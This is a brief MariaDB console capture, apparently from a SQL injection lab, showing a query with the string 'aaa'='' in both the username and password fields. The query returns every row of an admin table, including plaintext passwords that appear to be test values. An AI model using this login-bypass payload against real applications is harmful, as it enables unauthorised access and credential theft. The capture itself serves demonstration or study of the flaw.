 MariaDB [mortals]> select * from admin where username = 'aaa'='' and password = '
aaa'='';
+------+----------+-----------+
| id   | username | password  |
+------+----------+-----------+
|    1 | admin1   | 4s6hs8s4g |
|    2 | ghost    | 4d5g673d  |
|    3 | mortals  | 1dlo09jyt |
|    4 | admin2   | 23edg4    |
|    4 | admin3   | morss     |
+------+----------+-----------+
5 rows in set, 2 warnings (0.000 sec)
MariaDB [mortals]>